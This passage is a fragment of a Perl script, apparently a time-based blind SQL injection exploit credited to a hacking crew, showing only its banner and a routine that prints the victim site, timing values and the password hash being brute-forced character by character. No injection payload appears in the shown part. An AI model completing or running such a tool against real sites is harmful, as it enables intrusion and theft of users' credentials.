
------------------------------- \n";

        print " *         Powered By 
Dante90, WaRWolFz Crew          *\n";

        print " * www.warwolfz.org - 
dante90_founder[at]warwolfz.org *\n";

        print " -----------------------
------------------------------- \n";

    };

    print $_[0] ."\n";

    print " * Victime Site: " . $_[1] . 
"\n";

    print " * Default Time: " . $_[2] . 
" seconds\n";

    print " * BruteForcing Hash: " . 
chr($chars[$_[3]]) . "\n";

    print " * BruteForcing N Char Hash: 
" . $_[6] . "\n";

    print " * SQL Time: " . $_[5] . " 
seconds\n";

    print " * Hash: " . $_[4] . "\n";
